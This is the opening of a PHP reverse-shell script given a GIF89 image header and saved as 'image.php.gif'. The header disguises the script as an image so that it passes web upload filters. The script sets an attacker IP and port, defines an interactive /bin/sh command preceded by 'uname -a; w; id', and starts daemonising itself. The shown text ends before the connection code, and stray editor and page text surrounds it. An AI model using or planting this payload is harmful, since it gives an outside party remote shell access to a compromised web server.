 GIF89
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.6';  // CHANGE THIS
$port = 4446;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }
        if ($pid) {
                exit(0);  // Parent exits
        }
        // Make the current process a session leader
        // Will only succeed if we forked
        if (posix_setsid() == -1) {
                printit("Error: Can't setsid()");
                exit(1);
        }
"image.php.gif" 146L, 4049C
Template Styles